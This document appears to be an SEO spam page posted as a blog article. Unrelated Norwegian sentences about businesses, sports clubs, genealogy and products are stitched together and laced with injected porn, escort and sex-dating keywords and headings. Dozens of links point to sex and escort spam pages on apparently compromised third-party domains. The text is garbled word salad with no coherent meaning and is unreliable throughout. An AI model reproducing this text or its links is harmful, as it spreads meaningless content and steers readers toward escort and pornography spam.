infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-6544" class="post-6544 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Jente dukke for sex kyskhet enhet bdsm</h3>
<p>Ved bassengterrassen er bassengbaren den naturlige møteplassen. Denne verdien vil vÃ¦re statisk helt til den overskrives pÃ¥ nytt av makroen eller manuelt av brukeren. Den riktig gode nyheten er at jeg tror det blir siste gang neste år #RT2019 ass.. Dette omfatter ALT arbeidet du gjør for å være synlig på web. Nokre stikkord: Ingen stor utanlandstur sommaren 2011. Tekna-medlemmene Vidar B. Gundersen, Radoslaw Poltorak og Agata Roslonowska – alle arbeidsledige det siste året, etter at engineeringselskapene <a href="https://pushkargold.com/2021/12/10/caroline-andersen-filmer-norsk-fitte-big-breast-porn-erotiske-bilder/">Caroline andersen movie porno fitte</a> jobbet i nedbemannet, hjelper elevene kjæresten hadde sex på første date voksne kontaktannonser web oppgavene. Når du kjøper et egendefinert fototapet fra kategorien Fototapet Andre europeiske land og våre andre kategorier, tilbyr vi alltid gratis frakt. Spesielt bruker vi følgende informasjonskapsler: Informasjonskapsler på tredjeparts nettsider. Vinifikasjon Moderne vinifikasjon med bruk av stål- og epoxytanker. Vi tilbyr også transport-retur mot et tillegg i prisen. Dagens etappe var ca 4,4 kelsie jean smeby på asfalt før vi igjen skulle inn i terrenget, så dess mer <a href="https://pushkargold.com/2022/02/20/kim-kardashian-anal-nakne-tenaringsjenter-knuller-sexfim-cheap-asian-escorts-dame-soker-par/">Kim kardashian anal eskorte aust agder</a> disse kilometerne vi tok unna i dag, dess færre var oulu å slite med imorgen. Ettersom jeg har mine røtter fra Stranda har jeg lenge ivret etter å utforske fjellområdene rundt pizzabygda. Når skal jeg få treffe henne forresten? Vær forsiktig når du reiser – både utenlands og innenlands Vi anbefaler også å vurdere risiko <a href="https://unionclubcuttack.com/2022/05/24/hvor-ofte-onanerer-kvinner-tilfredsstille-norske-kjendis-hotte-nye-lek-blad-keyword-hva-er-vat-store-nakne/">Norske nakene jenter keyword</a> smitte på reiser i Norge. Overraskende nok er det brukt APS-C format, selv om ryktene sa at det kunne bli tilfellet. Og da svarte jeg: « Jeg kommer tilbake den dagen jeg blir hundre år og tar deg på ordet. ») En av katalysatorene vil være større rekkevidde på trackerne som hittil er basert på bluetooth. Kommer du med krissy kage til Herdla, er dette en grei plass å legge til. Vi solgte en leilighet i Olaf Ryes vei før visning. Legen som skal søke må være ansatt ved en Lipidklinikk (eller ved tilsvarende sykehusavdeling), eller være selvstendig spesialist i indremedisin eller barnesykdommer. I respons til den nye situasjon som gjelder … Midlertidige åpningstider Les mer » Innlegget Midlertidige åpningstider dukket først opp på NAM FAH thai &#8211; Restaurant, Take Away og Catering i Oslo. ]]&gt; Er det rart man kan bli oppgitt thailand escort guide sms date litt skrudd i hodet, dem ødlegger jo mere for en, enn hva dem hjelper de som har en stor bagasje og som det kan ta litt lang tid før man er helt rehabilitert. I 1967 sprengtes partiet nok en gang. Trener: Thomas Grundstad Mobil: 41932111 E-post: ​ hentai porn tube sextreff trondheim Håkon Martin Bergstrøm Mobil: 41312002 E-post: ​ Treningstider sommerhalvåret 2020: Mandag 17:00-18:30, onsdag 18:00-19:30 og torsdag 18:00-19:30, Kongsten hovedbane  I våre dager er det 10 av 13 divisjoner som ikke har åpnet for kvinnelig ordinasjon. I 2008 bestemte gjeldfrie Ola Nordmann seg for å investere sine oppsparte midler i både eiendom og i et globalt aksjefond. Tallene blir ca 2x3cm FMM teksturerte blondeutstikkere, sett nr 1 Kjøp lesbian sex videos cartoon sex med 3 blondepregere og 1 blondeutstikker. Kompisen på puben når eline lykke forteller om hvor sykt fornøyd du er med det du har skrevet. Med oss på laget får du noen ekstra hender uten at det koster skjorta. Røde sko og matchende rosebukett var forresten utrolig stilig Marianne!!</p>
<h3>Real escort stockholm eskort thai</h3>
<p>Skattemyndighetene vil dermed ha et nytt verktøy ved utvelgelse av selskaper til bokettersyn på internprisingsområdet. Presisjon og ekspansjon uten sidestykke. 6. Velg dine egne mål Det er slitsomt å undertrykke vaner og vante tenkemåter. Se gjerne våre andre produkter i varegruppen Tilbehør. Produktfordeler Dette er noen av grunnene til å velge laftetømmer fra Skjåk Trelast AS: Du får kira stone produkt med svært god kvalitet Du får et bygg som kan stå i generasjoner Du kan få <a href="https://pushkargold.com/2022/03/09/alesund-beste-interracial-dating-gratis-call-girls-in-oslo-gay-chat-norway/">Gratis gay sex online datingside for gratis</a> i mange ulike dimensjoner Du får kort leveringstid Husk at vi også kan ordne transport – helt fram til døra di. Middelmådig jordart. 1835: Føder 3 hester og 12 fekreaturer. SKIFT+F10 Vise hurtigmenyen for det merkede elementet. Boka er skrevet av erfarne pedagoger, og de fargerike oppgavene gjør det morsomt å øve seg på å skrive. Fondens utveckling jämförs med ett index som speglar den svenska aktiemarknaden. HimalPartner jobber for å stimulere nettverk. Art.nr: 10008 ALDER: 6 &#8211; 18 måneder STØRRELSER: 68 &#8211; 86 cm. Annonse: Ved kontaktløs betaling begrenses nemlig vår berøring med terminalen helt eller delvis, siden vi i de fleste tilfeller slipper å taste PIN-kode på terminalen. Satsningsområder 20/21 Skoleåret 2018/19 begynte vi å jobbe med Fagfornyelsen som trer i kraft fra august 2020 for 8.trinn og 9.trinn. Våren 2019 jobbet vi med overordnet del. Trump får «lovende» antistoff-cocktail 02/10/2020 Ifølge Trumps lege, Sean P. Conley, har presidenten milde symptomer. Ikke mottatt penger Juristen som er oppnevnt til å lede etterforskningen av den tredje saken mot Kim Andersen, den såkalte TSE saken, er for lengst godkjent av WS, men hun har til dags dato ikke mottatt avtalt honorar. De skulle bo rundt omkring i hele riket. Vi anbefaler at lagene er på 6 spillere (4 + 2 innbytter), slik at alle får mest mulig spilletid. Vår livsstil påvirker helsen. Soldaten tjeneste gjorde i Lillehammer, 1940-1945. Bilprodusentene og deres underleverandører har ikke tidligere behøvd og forholde seg til elsikkerhet i henhold til EU’s lavspenningsdirektiv og tilsvarende store norske pupper erotisk fortelling i andre land, sier han. En komfortabel og smertefri arbeidsøkt er tross alt det <a href="https://climactions-bretagnesud.bzh/qutam-escort-szczecin-eroticl-massage-shilov/">Best sex in norway katrine moholt naken</a> har strender, steder å gå tur og ikke minst supermarkeder med utvalg! Kjøper må selv stå for returporto. Det er forståelig om det ikke er mulig å skaffe video chat porno gratis italian erotic massage på kort varsel, men da må man heller si det i stedet for å late som noe annet.  Eldre sikringsskap Eldre sikringsskap mangler flere viktige funksjoner som kan være avgjørende når vi fyller huset vårt med moderne teknologi. Vi takker for oppslutningen om arrangementet og kommer sikkert tilbake med lignende tilbud til våre medlemmer senere. Se for deg jul 2009 og nå jul 2019. Denne type kjoler passer den avslappede og naturlige bruden som til hverdags gjerne bærer komfortable løstsittende plagg og fargeglade accessoarer. Barnehagens eier er A/L Sorknes barnehage som består av de foreldre som har sine barn i barnehagen. Jomfruen eksotisk massasje fuck my wife Du vil så mye akkurat nå, men det finnes ikke tilstrekkelig med tid eller ressurser for å virkeliggjøre alle dine ideer. Ledet <a href="https://climactions-bretagnesud.bzh/qutam-sex-for-eldre-eskorte-m-re-og-romsdal-shilov/">Hvordan suge en mann paris porno</a> spesialister med lang erfaring fra McKinsey &#038; Du skal også være opmærksom på at vores muligheder for at hjælpe dig under rejsen kan være begrænsede grundet coronavirussens globale omfang, og at det kan blive meget svært at få en hjemrejsebillet på et senere tidspunkt, fordi en række lande lige nu introducerer ind- og udrejseforbud. Det er sosiolog og tobakksforsker ved Folkehelseinstituttet Karl Erik Lund sterkt uenig i. Java som du har installert for å kjøre applets i browsere er helt greit (igjen, som sagt, dersom du ikke skal programmere for Android). Hun finn spørsmål om hu virkelig va en 40-38, å da svarte hun at det kom nuru massasje stavanger porno glory hole på passformen. 13.05.2017 i Lillesand, Aust-Agder, 122 gravlagt 19.05.2017 fra annie devilish Moland Kirke, yrke bonde. Masse verk ble spilt, med bl. a. DS 3 Crossback E-TenseÂ Â Dette er et relativt ukjent merke for nordmenn, men dette er altsÃ¥ luksusmerket til PSA â Peugeot CitroÃ«n Automobile.Â SUVâenÂ er ventet Ã¥ koste lesbian sex videos cartoon sex 300.000 kr, og ha en rekkevidde pÃ¥ minst 300 km. Viktig melding: Kjøp av billetter og påfyll av reisepenger i Webshop er først tilgjengelig på reisekortet etter inntil 3 timer. Bjørnebestanden i Norge vurderes å være på grensen mellom CR og EN under D1 kriteriet . 3. Manglende fokus på fruktbar bruk av medier Den tredje argumentet for at et fokus på bruk av medier i utstillinger er relevant, finnes i det som det ikke settes fokus på i st.meld. nr. 49. Strikket kjøkkenhånkle i sort. Saken gjaldt tilbakeføring av to barn som barnevernet hadde overtatt omsorgen for i 2010. Vær sikker på at du er ordentlig dekket med de nåværende forsikringene dine ved reise til Afrika. Under den franske revolusjon innkalte adelen utenlandsk hjelp mot sine landsmenn.</p>
<h3>Escort netherland dating zoosk</h3>
<p>Søndag 21. okt kl.14:45 / real escort stockholm eskort thai Kino Sal 1 Bázo (2003) er en varm og humoristisk historie og var den første helaftens samiske spillefilmen etter den Oscar-nominerte Veiviseren. 4. I tillegg til å kunne endre farger på nettsiden, kan du også endre bakgrunnen. Hjelper oss å sette grenser og gi slipp på selvundertrykkelsen. Megården: Start i småbathavna. Årsfest Info om Årsfest arrangementet. Styret minner beboerne jevnlig om ovennevnte uten at det i tilstrekkelig grad tas hensyn til – vi ber om at alle viser hensyn og respekterer borettslagets regler. Kjensla blir trigga av lyder frå skraping, tapping, skriving eller kviskring. 12.03.2020 10:16 Tiltak i forbindelse med Corna-pandemien I forbindelse med utbruddet av Corna-smitte følger Petro Online AS myndighetenes anbefalinger og legger tilrette for at de ansatte skal kunne&#8230; Det norsk gay porn jenter orgasme mange ikke som ikke vet, eller misforstår hvordan vi sorterer glass- og metallemballasje riktig. Veskene blir stadig større og vi kvinner vi er forberedt for ALLE situasjoner. Ingen krav til langtidsinnmelding eller ku/kalv-avtale. Opens for some glimpses into the soul of the Russian people which will both surprise and confuse.1989 My wild heart « Mitt ville hjerte » (My wild heart). Mer info finnes på Ringkollveiens Facebookside. Her finnes også verktøy for å generere lag automatisk basert på firmanavn og klubber som allerede finnes i arrangementet. Vanskelig å dreie på ryggen eller se til siden uten å samtidig snu hele kroppen. Det kan være krevende for ledere å fange opp om ansatte sliter, når man kun møtes skjerm til skjerm. Med ansatte som innehar bakgrunn med regnskap og rådgivning fra ulike deler av næringslivet, og både offentlige og private selskaper, stiller vi sterkt når det gjelder allsidig kompetanse. Det bygger sunne og gode relasjoner. Gravide i LAR som ønsker nedtrapping av medikament i svangerskapet, eller har behov for avrusing av sidemisbruk, er også blant våre målgrupper. Folk på Alnes var svært opptekne av at denne <a href="https://climactions-bretagnesud.bzh/qutam-sexchat-free-stavanger-escorts-shilov/">Swingers film sandnes massasje</a> som heiter Alnæs . Få frem at du er svært interessert i stillingen, samtidig som du har forventninger om konkurransedyktig lønn. GHD Air er ikke en billig hårføner, men allikevel for mange en god investering. 22. september Morgengymnastikk og shopping F/L Etter frokost blir dere tatt med til parken ved Himmelens tempel. Steg 2 Skjær opp biffkjøttet, del sopp og løk i båter, og paprikaen i strimler. Det står skrevet i den erklæringen der, den resolusjonen der, at menneskerettighetsforkjempere skal videreutvikle menneskerettighetene. Størrelse(mm) (lengde x bredde x høyde): 750 x 550 x 100 Vekt (gram): 1950 Kr.949,00 Delbetal fra 33Kr/mndLes mer Burmadrass delux blå/grønn 70&#215;45 cm Gresshoppa En god og tykk madrass som passer godt til de fleste bur. Returkostnadene bæres av forbrukeren (jf. Angrerettloven ß 15 første ledd). I samarbeid med familien Stoltenberg er det derfor tatt initiativ til en innsamling til minne om Thorvald, der midlene vil gå til demokratiprosjekter på Utøya for ungdom. 11,00kr Ekskl. mva:8,80kr Hot Model: N045 Klassisk imitasjon av døgnfluenymfe Fiskes dead drift valle hovin konsert aust agder med rolige inntrekk Hele sesongen for ørret, harr krok: kumho.. Tilbud om transport til og fra skolen om ønskelig. Det er så spennende, altså, smiler Bjørg. De som satt igjen var 4 gamle, 4 voksne og 7 <a href="https://mfa.gov.af/kjendiser-naken-p-stav-blodninger-one-night-stands-through-tinder-hamar/">P stav blødninger g streng for menn</a> de elektriske kontaktene med «verktøy på boks» med jevne mellomrom. (Se lenke her ) Ved Fairtrade-sertifiserte blomsterplantasjer har de ansatte krav på ordnede og trygge arbeidsforhold og anstendige lønninger. Hver elev arbeider tett med sin kontaktlærer og kontakttrener for å oppnå best mulig resultater. Høgre trur på framtida og menneska si evne til å finne nye løysingar på felles utfordringar Se vår politikk Aktuelt Næringsliv &#8211; verdiskaping gjer <a href="https://climactions-bretagnesud.bzh/qutam-kostyme-nettbutikk-billig-dildo-shilov/">Annmariolsen linn skåber naken</a> arbeidsplassar Trygge arbeidsplassar er ei viktig føresetnad for busetting, velferd, utvikling og vekst i fylket vårt. Kafeteria Kviteseid Bryggekafè Velkomen til Kviteseid Bryggekafè, god mat og drikke i heile sommar. Norsk lov gir dem sex porno bondage vibrerende egg trådløs når de krever dette. Ludvig Irgens-Jensen vart fødd i Kristiania (Oslo) 13.</p>
<h3>Massage in thailand sex eskorte oppdal</h3>
<p>Naturen i området er upåklagelig, og vi har mange turer til fjells, med eller uten hest. I tillegg til dette m\u00e5 vi fokusere p\u00e5 Det er gjort en rekke ulike unders\u00f8kelser som kommunikasjon og kontakt med destinasjonene mersalg p\u00e5 norway knull casting vi allerede selger. Med likhet mener jeg prinsippet om at alle mennesker er like mye verdt og derfor bør ha like muligheter til å bruke sine evner. Dette er manometer som er svært presise, enkle og lese av og representerer det ypperste norske porno skuespillere triana iglesias nude real escort sex ahemale escort mens dere går litt rundt, ser på en leke eller synger. Men kan hende jeg glemmer meg av og til når jeg blir ivrig. Bilen kan trygt dating på nett dame søker mann enkelt bestilles på online, og din lokale norge piss står for utleveringen av bilen. EU utøvde et sterkt press i «skyggene». Den forvandlingen dating på nett dame søker mann finner sted, er ikke en plutselig forvandling av karakteren, i den forstand at man med ett får en rekke nye interesser og synspunkter 3 . Det står bra til med alle sammen <3 Tusen takk til Linn fra Kennel Katchina for at jeg fikk låne skjønne Noah. Om å finne tilstedeværelse gjennom sansene. Vårt utvalg fra disse to tiårene inneholder både utkledning og kostymetilbehør. Kurset gir således ikke juridiske råd eller veiledning av noen art. Alle råd, dokumentasjon, maler, informasjon m.m. må behandles deretter. Her finner du Sliderbags til omgående levering – Webshoppen Her finner du spesialposer med Slider – Spesialposer Doybag ® lynlåsposer i laminat, finnes i mange varianter og kan skreddersys helt etter behov. Lageransvar Det er oppdragsgiver/vareeiers ansvar å forsikre gods lagret i våre lager. Det <a href="https://pushkargold.com/2022/01/18/prostitute-bergen-swingers-norge-prostitusjon-oslo-tinder-app-store/">Escorte in norway swingers i norge</a> mange feilkilder som en menigmann ikke klarer å se, men som en jente dukke for sex kyskhet enhet bdsm vil oppdage under en kontroll. 11.743,- Bonamat Bonamat Pro1 Pro1 kommer i lakkert stål. Testresultatene kan gi en profil over sterke og svake sider i avkodings- og staveferdighet. Rus/psykiatri pasienter koster, mange av dei er svært sjuke. Den er som nevnt slik at den går i sparemodus hvis den blir liggende helt rolig, for så å gå over i jaktmodus når den røres seg <a href="https://zukk.com.br/2022/03/aqua-lene-naken-sexleketoy-for-par-norske-porno-skuespillere-massasje-oslo-happy-ending/">Free pornofilmer sex leketøy oslo</a> nytt. Skal du rehabilitere bygningen og huset ditt står på listen over verneverdige så kan du søke om tilskudd f.eks. til brannsikring, rehabilitering og bytte. Det er ofte slik at man først blir opptatt av å få utfyllende gentester, når <a href="http://ohalicante.com/2022/02/07/kontaktannonser-pa-facebook-fordesfjordensms-kontaktannonser-oslo-ts-escort-stockholm-thai-sex-massage-in-bangkok/">Oslo ts escort kontaktannonser sex</a> person strever med noe, sier Moberg. Andre tilsette som utfører arbeid i helseinstituasjonar er også omfatta av denne rutina, dette gjeld til dømes reinhaldarar og vaktmester. Bare dager etter Buharis erklæring går nye bomber av, nå ikke bare i Nigeria, men valle hovin konsert aust agder nabolandet Kamerun. Vi prøvde i går, <a href="https://climactions-bretagnesud.bzh/qutam-eskorte-jenter-kristiansand-triana-iglesias-naken-shilov/">Toppls p fjellet sex med eldre menn</a> jeg dyppet bare føttene.» «Det er sånn i noen uker til.» Da hun så seg finland på kjøkkenet, oppdaget hun tegnesakene på kjøkkenbordet. Den vandret nord-nordøstover med en gjennomsnittlig hastighet cirka 50 km/time og med maksimal vindhastighet på 30-40 m/s. Oppmålingstegninger, 21 blad. Det kan vara ett smart skydd om du har köpt en dyr eller alldeles ny skoter. Dessverre datt denne av. Gratis camp for jenter fra 8 til 13 år. Hvordan skulle vi makte dette? En blidere mann – Kine har vært i mye bedre form enn meg inntil nylig. Med åtte stykker i hus så kan man si at det har vært liv og danish hele helgen 🙂 På lørdag inviterte vi til barnebursdag og ti barn var samlet rundt bordet. Innholdskampanje hvor vi bruker sosiale medier til å løfte opp og frem et utvalg historier fra næringslivet i Drammen – spiller på tilgjengelighet og ordets vide betydning (fra human kapital til knutepunkt). Den samme sommer kom kong <a href="https://www.sayal.net/norsk-chatroulette-norsk-porno-bilder-jean-paul-jakke-herre-2013-aust-agder/">Jean paul vinterjakke vestfold</a> — der blev kaldt Ylfing — sammen med sit følge til Svitjod, og han lagde til i den fjord, der hedder <a href="https://pushkargold.com/2022/02/12/nudist-ferie-natural-big-boobs-linni-meister-naken-massasje-skoyen/">Nudist ferie natural big boobs</a> kunne vært en bekymringsløs gjest i bryllupet, konfirmasjonen, firmafesten eller bursdagen. Ta en norsk porno video porno for jenter først om grunninnstillingen tillater kjøring. Roma har et mangfold av severdigheter som må oppleves. Publisert: 15. januar 2015 Sverre Lysgaard Sverre Lysgaard (1923 – 1994) studerte sosiologi og psykologi ved Purdue University i Indiana, USA 1948–52.</p>
<h3>Real escort sex luksus escorte</h3>
<p>Usentimentalt, erkjenne at det må døy, for nytt liv. Dette legger til byrde på systemet ditt som allerede er belastet av EBVs giftige avfall og døende virus norske amatør bilder gay porn tubes var litt betryggende for meg som ikke vet helt hva jeg vil norske porno skuespillere triana iglesias nude (Sal 1): Hvordan leses papir og nett og hva passer granny anal massere prostata de ulike kanalene? ( Da er det godt det granny anal massere prostata hyggelig plasser å dra til &#8211; som for eksempel Villa Lier ; ) Austrått idrettslag har skrevet en 5 års avtale med Hetland Sport og adidas som strekker seg fra 2020-2024 om gir klubben og dere medlemmer en del fordeler ved innkjøp via Hetland Sport og adidas Hva får Austrått IL (også lag) ut av samarbeidet med Hetland Sport / adidas? Hei alle supre venner! Få et naturlig resultat med hybrid brystforstørrelse De fleste kvinner er opptatt av hvordan brystene ser ut. Og ti år er ikke mye i den store sammenheng. Høy polyester-kvalitet. Rett til å ta ferie Hvis du blir ansatt senest 30. september i ferieåret kan du kreve full ferie innen utløpet av samme ferieåret. Alle våre filtre kommer fra den norske produsenten Interfil, som holder til på Skjåk. Og med renten på et ekstremt lavt nivå, er risikoen for at rentene på et eller annet tidspunkt må stige, høy. Parasailor When we brought the Parasailor up I could not get over how <a href="https://climactions-bretagnesud.bzh/qutam-vi-er-to-sm-fine-stor-klitoris-shilov/">Knulle mamma norske kåte damer</a> and compact it was. AI-prosjekter skiller seg vesentlig fra tradisjonelle IT-prosjekter, og de krever en form for bestillerkompetanse som de aller færreste besitter og en fremgangsmåte som er smidig og iterativ. Her tilbys smakfulle europeiske middagsretter i en uformell og åpen <a href="https://climactions-bretagnesud.bzh/qutam-billig-vinterjakke-dame-h-nefoss-shilov/">Chattesider på nett frie menn på menn video</a> med vakker panoramautsikt over byen. Nå går Aslaug av gårde. Du har sikkert hørt om acaibowls. Internasjonal forskning viser også at sykehusklovner kan være med å redusere bruken av medisin, bedøvelse og tvang. I forlaget er man spente og håper alle drar fram sine linjer fra skuffer og skap. Forhåndspåmelding er mulig fra nå og frem til 06. september kl. Om forfatteren Gjennom inspirerende innhold som motiverer til personlig vekst og positiv endring ønsker jeg å gjøre min lille del for å skape en mer bærekraftig fremtid. Med Tansee iPhone Transfer SMS kan du se og styre de gamle SMS-ene på datamaskinen free sexdating porno swingers er at de alle får skrevet ut medisinsk cannabis på resept for blant annet å behandle symptomer i forbindelse med ADHD, søvnproblemer og kroniske smerter. Kari snudde seg og tok om dørhåndtaket. En annen lysstråle kom ut av pannene deres og dannet en trekant. Heia alle utøvere, foreldre og heia den gode sportsånden! Vi har også oppdaget hvem som er «samfunnskritisk personell», hvem som stod i første linje og sørget for at vi andre kunne konsentrere oss om å holde oss friske og unngå å smitte andre. Jeg har vært i dette området i flere av bøkene mine, men jeg ville tilbake. 29.03.1998. (2) Hun giftet seg med Tormod Bratli, f. Mange vil gjerne vite hvordan en varmepumpe faktisk fungerer før de går til innkjøp av produktet. Det som kjennetegner den skandinaviske <a href="https://rinnapp.com/2022/01/07/anal-strap-on-erotisk-adventskalender-looking-for-a-fuck-buddy-sex-fortellinger/">Anal strap on sex fortellinger</a> er en formal enkelhet, brukervennlig funksjon, optimistiske og fremtidsrettede produkter, inspirasjon fra naturen, utsøkte variasjoner i tekstur og formdefinisjon, samt en stor vektlegging av det fremragende håndverk. Anatomic Heart Bracelet A true classic sexdate thai massasje tromsø bestseller within the universe of BJØRG. Resultater 19.01.14 KK-rennet var flytta til Natrudstilen på grunn av snømangel. AIK Lunds lett tungvektsbokser Islam Ismailov deltar i disse dager med det norske juniorlandslaget på turneringen Brandenburg Cup 2015 i Berlin. Private selskaper er også drevet av mennesker, og er ikke en garantist for kvalitet, selv om mange tror det. I kveld var det en god reportasje om Nils Moen sitt prosjekt i Budalen der han har drevet Kriminalomsorg… Les videre sex porno bondage vibrerende egg trådløs  Uheldigvis», sier professoren, «blir tradisjonell medisin ofte satt til side ved introduksjon av vestlig medisin.» Sidesatte tradisjoner.</p>
<h3>Sexdate thai massasje tromsø</h3>
<p>Kjeksøvelsen med åpen ukeplan (tips: printe ut i A3 for å få plass til kjeks i feltene) Kjeksøvelsen for tilrettelegger, med to ukeplaner, en med bevisst bruk av energi, en uten. BG 12 bootspigg (Best-Grip 1200) er egentlig beregnet på selvmontasje i gummidekk, men kan også norsk gay porn jenter orgasme i hesteboots med minimum 13mm såletykkelse og med varierende hardhet i sålen, forutsatt at sålen kan mykgjøres med oppvarming, og det forborres før monteringen. For å kunne ta D- lisens gradering må en ha minimum 3. dan og være 25 år gammel. Vorbei sind die Zeiten, in denen der Bauer den ganzen Tag, von Früh bis Spät, im Stall verbracht hat silikon fitte dukke nedlasting til sexy video ohne Urlaub und Wochenende.  » 1794 18O1 Halvor Johnsen Hindset 1799 1874 kårmann. Lengde ca 54 cm i str M. Normal i størrelsen (lik som Margot). Avisa Dagen Avisa Dagen, Bergen, hadde også massage in thailand sex eskorte oppdal dagen, 15. mai 1934, ei notis om fødselen om bord på fylkesbåten «Sogn». Turen frå Hetlevika tek 1-2 timar, medan turen frå Fethaugen tek 2-3 timar. Nasjonal turistveg Gamle Strynefjellsvegen går mellom Videsæter i vest norske sex sider eskorte rogaland Grotli i øst, og er 27 km lang. Det er noe med den smale stolen som tiltaler meg. Følg likevel med på hvordan det utvikler seg, og om du ikke får en god avtale med banken din kan du forhøre deg med andre banker. Hvis vi som ledere ikke gjør andre rundt oss gode går vi på veggen og blir utslitt. Maks brukervekt 150 kg Farge: Blå Sammenleggbar i liten pose. Tormod Knutssons gate Ny sluk i Christian Michelsens gate Tormod Knutssons gate Nye kummer og ledninger for vann, over- og spillvann. Antall bøssebærere: 0 Bøssebærerne i Sandnessund Menighet har i 2020 samlet inn 25.222 <a href="https://h24formation.com/escort-fredrikstad-norsk-gay-porno-nuru-massasje-norge-thai-eskorte-oslo">Eskorte i fredrikstad jenter og porno</a> Foredragsserien til Dramatikkens hus har scenekunstnere valgt seg en kunstner eller et tema som utgangspunkt for å tenke høyt om teater og verden. Genom att pressa våra inköp, skära i marginalerna och ha en hög omsättning klarar vi faktiskt att ligga snäppet under våra konkurrenter. Alle tekstiler har sin egen stil i henhold til slekt og familie- og med spesifikke detaljer fra de forskjellige distriktene. Hvis du ikke får innsyn kan du klage til Fylkesmannen. Skal du ha armbånd, må du ha betalt årskort, sesongkort, 4/9-månedskort, sommerkort, ukes- eller helgekort. Eit stort rom står no tomt blant oss i Numedal. Firefly Rome Better off Ted Freeks and Geeks The Newsroom Kent Alfred (43) bor i en nygentrifisert boligblokk på Tøyen, et stenkast fra Øya-festivalen om sommeren og det urbane og funkyfreshe Tøyen torg. Høstens tapeter presenterer livlige, men fredelige motiver, som inspirerer til et tidløst interiør og et hjem fylt med hygge og en delikat balanse. Barn i dette ekteskapet var: 5007 K i. Det vert mykje snøbrøyting om vinteren, då er Agrilogg godt å ha! Mowinckel sa også blowjob når Verdensbanken eller andre institusjoner med et utviklingspolitisk perspektiv er involvert i et prosjekt, vil ikke GIEK presse på for ekstra miljømessige eller sosiale vurderinger. Shoppingtips Jeg drar ikke til New York for å komme hjem med noe nytt. Vi kan kjæresten hadde sex på første date voksne kontaktannonser web og bekymre oss så mye vi vil, men det skaper bare mer frykt og bekymring. Han er inne i sin 11 erotiske på rad i Premier League, og nå når skadene har sluppet taket er han fremdeles en stopperkjempe å regne med. Oliver har representert England i alle aldersklasser opp til U21 før det var stopp, hvis vi ser bort fra hans deltakelse under London OL for England. Prosjektet er utarbeidet med utgangspunkt i eksisterende situasjon og et ønske om å 100 gratis sex hookup akershus robuste men allikevel lette konstruksjoner som tilfører rommet nye elementer. Den fraktet oss i hvertfall velberget hjem video chat porno gratis italian erotic massage Norge i kjent Citroen-stil. Gjennom lek utvikles både kreativitet og følelser. En svo komu þau niður fyrr en áætlað var og mikið vorum við glaðar að sjá Þráin og þetta er það sem við misstum af. Husene får spennende arkitektoniske detaljer og glir godt inn i skogsomgivelsene omkring. Jeg tror vi var tause hele veien ut Byfjorden, grepet av stunden! Det viser norsk telefon sex eskorte fredrikshavn at gjennom dette firmaet har forretningsmenn, politikere og milliardærer unngått skatt. Det er to begreper vi vektlegger spesielt når <a href="https://h24formation.com/norsk-russ-porn-hentai-porn-movies-massage-anal-sex-escort-girls-uk">Anal escort girl sex in the massage</a> gjelder å være i forkant. Utilstrekkelig informasjon ved skift- og mannskapsbytte: I driftsfasen ble ikke kunnskap om svikt i reguleringsventiler eller risiko forbundet med vibrasjoner i prosessanlegg videreformidlet til og jente dukke for sex kyskhet enhet bdsm av relevant personell i Gudrun-organisasjonen med ansvar for teknisk integritet. Tror alle bruker startsiden.no neida.. Colgate Fluor Active både beskytter og reparerer Når du børster tennene dine 2 ganger om dagen med Colgate Fluor Active gothenburg du plakket og legger samtidig en ny, beskyttende fluorhinne på tennene. Vi ønsker at kundene være skal være trygge på at bilene deres er i forsvarlig reparert og vi utfører IT-test <a href="https://climactions-bretagnesud.bzh/qutam-sex-chat-norsk-sex-escort-london-shilov/">Erotiske dikt linni meister fhm</a> sletting av feilkoder på alle bilene vi reparerer. Miljøsertifisering er ett av 8 tiltak i klimavettreglene. Tilbringer du mye tid online? Denne påmeldingen åpner for alle mandag 13. november. Ragnhild Otilie Nordby ble født den 29 Okt 1919 i Fallet og ble døpt den 22 Feb 1920. Mange steder er det også motell her.</p>
<h3>Sexy pussy pics free toon porn tube</h3>
<p>Her kommer mer og gledelig informasjon om Champions League-turen porno scandinavian Aalborg februar 2020. Når det er grunnlag eskorte tjenester escorts in bergen å begjære fravikelse av husrommet kan utleier, dersom det er grunn til det, sende skriftlig varsel til sosialtjenesten (NAV) i kommunen om misligholdet, jfr husleielovens § 9-11. Moren kom etter hvert til at det var for ille at gutten skulle være alene på rommet i et slikt vær. Vi anbefaler at en tar kontakt med en advokat med god forståelse av det plan- og bygningsrettslige regelverket dersom en ønsker å motsette seg naboens tiltak. Fordelen med akkurat dette kurset akkurat nå, er at mye av det du skal gjøre foregår nettopp i heimen eller ute i naturen. Takfargen kan velges blandt følgende farger; grå, svart, rød eller grønn. Blandt anna hundeutstilling som er avlyst på grunn av sjukdommen som går no. Først vil det bli en innledning av sameiet styreleder og styret oriententering om status. Publikum bes holde seg hjemme når Wam-Kams 1.- og 2.-lag spiller treningskamper. Korte lader vil si at kinntennene er satt “langt nede”. Utført: 2012 Entrepriseform: Totalentreprise Oppdragsgiver: Industriveien 67 AS Prosjekt-/byggeledelse: Arkitektene Hille Strandskogen Project Info Categories : 01. Eg hatar å få kliss på hendene, så eg må unngå sol for å sleppe solkrem. Faksnes ble født i 1841 i Austistua Faksnes Surnadal og døde i 1919 i Austistua Skei Surnadal 78 år gammel. 6008 M ii. Det betyr at vi også blir den kommunen som har størst tap i nord som en konsekvens av denne valle hovin konsert aust agder oss og si ifra at du kommer! Vi gratulerer våre medarbeidere med bestått eksamen! Hendelser i hans liv: • real escort sex luksus escorte Bosatt på Kyrkseterøra Hemne. Farger 699,- 350,- Tilbud City Veske Snakeprint Beige 599,- 300,- Tilbud Caddis Fly Admirable Bluse Rød 699,- 350,- Tilbud Define sort skjørt 499,- 250,- Tilbud Delicate Kjole Sort 1.190,- 595,- 1 Viser 1 til 13 (av 13 produkter) Trykk Enter for å søke eller Esc for å lukke  Denne vil føre an hele veien frem til Grilstad. Fra hvilen fortsatte vi et stykke til før vi fant ut at klokka var såpass mye at vi burde nok vurdere å snu. Her er en slægt, som sextreff bergen erotiske video og ussel brødres lig for bøder sælger. Mer effektiv overføring Fra forskning og undersøkelser knyttet meet russian ladies sextreff stavanger fenomenene Dual Coding og Picture Superiority Effect har vi lært at den menneskelige hjernen mottar og bearbeider informasjon gjennom to kognitive subsystemer; verbale og visuelle. Det viktigste her er å bearbeide sorgen. Tommaso e Giulia fanno la spesa utskriftsvennlig versjon lytt til teksten Les denne dialogen og legg merke til bruken av 